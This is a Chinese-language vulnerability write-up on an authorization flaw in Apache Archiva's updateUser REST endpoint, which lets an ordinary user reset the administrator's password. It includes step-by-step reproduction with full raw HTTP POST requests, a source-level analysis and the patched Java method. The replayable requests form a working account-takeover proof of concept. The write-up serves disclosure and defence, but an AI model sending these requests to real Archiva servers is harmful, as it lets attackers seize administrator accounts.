Apache Archiva是一套可扩展的Artifact Repository管理系统。它能够与Maven,Continuum和ANT等构建工具完美结合。Archiva提供的功能包括:远程Repository代理,基于角色的安全访问管理,Artifact分发、维护、查询,生成使用报告,提供基于Web的管理界面等。
Apache Archiva 管理员创建的普通用户,其权限设置不当,导致普通用户可以修改任意用户信息。
影响版本
Apache Archiva 全版本(<=2.2.7)
项目地址GitHub - apache/archiva: Apache Archiva Repository
漏洞复现
1,创建管理员账号 admin:admin123

2,创建普通账号 user:user123 (勾选 validated)

3,将编辑admin账号密码的包抓取下来


POST /restServices/redbackServices/userService/updateUser HTTP/1.1
Host: 10.66.64.106:8080
Content-Length: 752
Accept: application/json, text/javascript, */*; q=0.01
X-XSRF-TOKEN: [替换值]
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105 Safari/537.36
Content-Type: application/json
Origin: http://10.66.64.106:8080
Referer: http://10.66.64.106:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: [替换值]
Connection: close
{"username":"admin","password":"admin123","confirmPassword":"admin123","fullName":"the administrator","email":"admin@admin.com","permanent":true,"validated":true,"timestampAccountCreation":"Mon, 1 Apr 2024 05:36:44 +0000 - 5 minutes ago","timestampLastLogin":null,"timestampLastPasswordChange":"Mon, 1 Apr 2024 05:36:44 +0000 - 5 minutes ago","locked":false,"passwordChangeRequired":false,"assignedRoles":["Global Repository Manager","Global Repository Observer","Repository Manager - internal","Repository Manager - snapshots","Repository Observer - internal","Repository Observer - snapshots","System Administrator","User Administrator"],"modified":true,"readOnly":false,"userManagerId":"jdo","rememberme":false,"validationToken":null,"logged":false}

4,登录普通账号 替换值后发送上面抓取的包
POST /restServices/redbackServices/userService/updateUser HTTP/1.1
Host: 10.66.64.106:8080
Content-Length: 750
Accept: application/json, text/javascript, */*; q=0.01
X-XSRF-TOKEN: I1ngx29RJKOGWU+mBxHVfK39m8LWeZpH3GGPmN/AVxHaaAa7+TUveJDvO48Z+KgQdclv7P8Zga9ZowMgEW0Q+Pm9q7kq2s0f7M0dUjrvNaislYP18IDjg18zey0jTvGlQlISdTOikY23gVn5+C5AZcJp5mxN3LsB6OWWpFweD4pBgJwUc1ij38n4w5nOUA0l4k8/Q3YoGDRvKL3mK5QTQVpCDt89dxXI0xpH+VYhLkdOTvJlE1WMXV8XN1Hev/Ipvr6XBlhl2tKRvnnWTD8GgxULnBdFdo6EQ4JBYYoWih8YCbSC6vIQCmyGQhkzulIDnCmqsiLH4s4c9Y6Uqeohnw==
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105 Safari/537.36
Content-Type: application/json
Origin: http://10.66.64.106:8080
Referer: http://10.66.64.106:8080/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=n2pfvjl209zinxflbferxloq; archiva_login=%7B%22username%22%3A%22user%22%2C%22password%22%3Anull%2C%22confirmPassword%22%3Anull%2C%22fullName%22%3A%22user123%22%2C%22email%22%3A%22user123%40user123.com%22%2C%22permanent%22%3Afalse%2C%22validated%22%3Atrue%2C%22timestampAccountCreation%22%3Anull%2C%22timestampLastLogin%22%3Anull%2C%22timestampLastPasswordChange%22%3Anull%2C%22locked%22%3Afalse%2C%22passwordChangeRequired%22%3Afalse%2C%22assignedRoles%22%3A%5B%5D%2C%22modified%22%3Afalse%2C%22readOnly%22%3Afalse%2C%22userManagerId%22%3Anull%2C%22rememberme%22%3Afalse%2C%22validationToken%22%3A%22I1ngx29RJKOGWU%2BmBxHVfK39m8LWeZpH3GGPmN%2FAVxHaaAa7%2BTUveJDvO48Z%2BKgQdclv7P8Zga9ZowMgEW0Q%2BPm9q7kq2s0f7M0dUjrvNaislYP18IDjg18zey0jTvGlQlISdTOikY23gVn5%2BC5AZcJp5mxN3LsB6OWWpFweD4pBgJwUc1ij38n4w5nOUA0l4k8%2FQ3YoGDRvKL3mK5QTQVpCDt89dxXI0xpH%2BVYhLkdOTvJlE1WMXV8XN1Hev%2FIpvr6XBlhl2tKRvnnWTD8GgxULnBdFdo6EQ4JBYYoWih8YCbSC6vIQCmyGQhkzulIDnCmqsiLH4s4c9Y6Uqeohnw%3D%3D%22%2C%22logged%22%3Afalse%7D
Connection: close
{"username":"admin","password":"user456","confirmPassword":"user456","fullName":"the administrator","email":"admin@admin.com","permanent":true,"validated":true,"timestampAccountCreation":"Mon, 1 Apr 2024 05:36:44 +0000 - 5 minutes ago","timestampLastLogin":null,"timestampLastPasswordChange":"Mon, 1 Apr 2024 05:36:44 +0000 - 5 minutes ago","locked":false,"passwordChangeRequired":false,"assignedRoles":["Global Repository Manager","Global Repository Observer","Repository Manager - internal","Repository Manager - snapshots","Repository Observer - internal","Repository Observer - snapshots","System Administrator","User Administrator"],"modified":true,"readOnly":false,"userManagerId":"jdo","rememberme":false,"validationToken":null,"logged":false}
5, 使用修改后的密码 登录管理员账号
现在查看 管理员账号admin 的密码是否被我们修改为了user456

漏洞验证成功
漏洞分析
userService 中的updateUser 方法


该方法 ,必须要有"user-management-user-edit"权限才能访问,然而我们普通也会有这个权限
跟过去这个实现方法updateUser

可以看到所有的参数均由前端传入, 可以造成越权.............
后续修复
public Boolean updateUser(User user) throws RedbackServiceException {
RedbackRequestInformation redbackRequestInformation = RedbackAuthenticationThreadLocal.get();
if (redbackRequestInformation != null && redbackRequestInformation.getUser() != null) {
if (user == null) {
throw new RedbackServiceException(new ErrorMessage("user parameter is mandatory"), Status.BAD_REQUEST.getStatusCode());
} else if (!StringUtils.equals(redbackRequestInformation.getUser().getUsername(), user.getUsername()) && !StringUtils.equals(redbackRequestInformation.getUser().getUsername(), "admin")) {
throw new RedbackServiceException(new ErrorMessage("you can update only your profile"), Status.FORBIDDEN.getStatusCode());
} else {
try {
org.apache.archiva.redback.users.User rawUser = this.userManager.findUser(user.getUsername(), false);
rawUser.setFullName(user.getFullName());
rawUser.setEmail(user.getEmail());
rawUser.setValidated(user.isValidated());
rawUser.setLocked(user.isLocked());
rawUser.setPassword(user.getPassword());
rawUser.setPasswordChangeRequired(user.isPasswordChangeRequired());
rawUser.setPermanent(user.isPermanent());
this.userManager.updateUser(rawUser);
return Boolean.TRUE;
} catch (UserNotFoundException var4) {
throw new RedbackServiceException(var4.getMessage());
} catch (UserManagerException var5) {
throw new RedbackServiceException(new ErrorMessage(var5.getMessage()));
}
}
} else {
this.log.warn("RedbackRequestInformation from ThreadLocal is null");
throw new RedbackServiceException(new ErrorMessage("you must be logged to update your profile"), Status.FORBIDDEN.getStatusCode());
}
}可以看到前端传入的Username做了再次的校验对比了redbackRequestInformation的username值





















![天池医疗AI大赛[第一季] Rank8解决方案[附TensorFlow/PyTorch/Caffe实现方案]](https://img-blog.csdnimg.cn/img_convert/dab7d1cc165e6acf8473ac68ee9da34d.png)